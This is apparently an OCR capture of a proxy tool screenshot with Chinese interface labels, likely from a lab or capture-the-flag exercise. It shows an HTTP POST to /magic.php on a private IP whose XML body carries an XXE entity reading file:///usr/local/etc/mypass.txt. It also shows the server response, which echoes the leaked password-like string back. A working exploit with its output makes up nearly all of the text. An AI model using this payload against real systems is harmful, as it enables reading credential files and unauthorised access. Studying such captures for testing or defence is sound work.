 请求
美化 Raw Hex \n
1 POST /magic.php HTTP/1.1
2 Host: 192.168.2.181
3 Content-Length: 161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://192.168.2.181
8 Referer: http://192.168.2.181/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE foo [<!ENTITY xxe SYSTEM
"file:///usr/local/etc/mypass.txt">]>
15 <details>
<email>
&xxe;
</email>
<password>
test
</password>
</details>
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 20 Aug 2025 11:23:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 96
7
8 <p align='center'>
<font color=white size='5pt'>
h4ck3rd4v!d is already registered!
</font>
</p>
搜索 0高亮